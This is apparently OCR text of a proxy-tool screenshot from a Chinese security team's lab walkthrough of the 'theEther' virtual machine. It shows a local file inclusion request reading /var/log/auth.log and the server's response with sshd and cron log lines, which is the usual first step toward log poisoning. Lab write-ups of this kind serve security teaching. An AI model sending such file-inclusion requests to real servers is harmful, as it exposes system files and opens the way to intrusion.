 Request
Raw Params Headers Hex
GET /?file=/var/log/auth.log HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 31 May 2018 10:50:22 GMT
Server: Apache/2.4.18 (Ubuntu)
location: index.php
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 9540
May 31 02:30:17 theEther systemd-logind[821]: New seat seat0.
May 31 02:30:17 theEther systemd-logind[821]: Watching system buttons on
/dev/input/event0 (Power Button)
May 31 02:30:17 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 02:30:17 theEther sshd[896]: Server listening on :: port 22.
May 31 02:35:52 theEther sshd[896]: Received SIGHUP; restarting.
May 31 02:35:52 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 02:35:52 theEther sshd[896]: Server listening on :: port 22.
May 31 02:35:52 theEther sshd[896]: Received SIGHUP; restarting.
May 31 02:35:52 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 02:35:52 theEther sshd[896]: Server listening on :: port 22.
May 31 02:39:01 theEther CRON[1175]: pam_unix(cron:session): session opened for user
root by (uid=0)
May 31 02:39:01 theEther CRON[1175]: pam_unix(cron:session): session closed for user
May 31 03:03:31 theEther sshd[896]: Received SIGHUP; restarting.
May 31 03:03:31 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 03:03:31 theEther sshd[896]: Server listening on :: port 22.
May 31 03:03:41 theEther sshd[896]: Received SIGHUP; restarting.
May 31 03:03:41 theEther sshd[896]: Server listening on 0.0.0.0 port 22.
May 31 03:03:41 theEther sshd[896]: Server listening on :: port 22.
May 31 03:05:32 theEther sshd[896]: Received SIGHUP; restarting.
May 31 03:05:32 theEther sshd[896]: Server listening on
May 31 03:05:32 theEther sshd[896]: Server listening on :: port 22.
May 31 03:05:42 theEther sshd[896]: Received SIGHUP; restarting.
红日安全